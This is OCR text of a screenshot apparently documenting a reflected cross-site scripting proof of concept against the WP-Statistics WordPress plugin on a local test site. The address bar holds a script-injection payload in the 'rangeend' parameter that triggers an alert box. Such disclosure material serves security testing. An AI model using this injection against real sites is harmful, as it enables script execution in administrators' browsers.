 Activités Navigateur Web Firefox ven. 16:54
Referrers ‹ Mon Blog — WordPress - Mozilla Firefox
Referrers ‹ Mon Blog — Wor
alhost:8000/wp-admin/admin.php?page=wps_referrers_page&rangeend=123123"><script>alert(28123456789)<%2Fscript>a+a%3D" Rechercher
Mon Blog 0 + New Howdy, stephane
Dashboard
Posts
Media
Pages
Comments
Appearance
Plugins
Users
Tools
Settings
Statistics
Overview
Hits
Online
Referrers
Search Words
Search Engines
Pages
Visitors
Categories
Tags
Authors
Browsers
Top Visitors Today
Optimization
Settings
Add-Ons
Donate
Top Referring Sites
WP-Statistics database requires upgrade. Upgrade Database
10 Days | 20 Days | 30 Days | 2 Months | 3 Months | 6 Months | 9 Months | 1 Year | All | Time Frame: April 19, 2019 to April 19, 2019 Go
All (0)
Top Referring Sites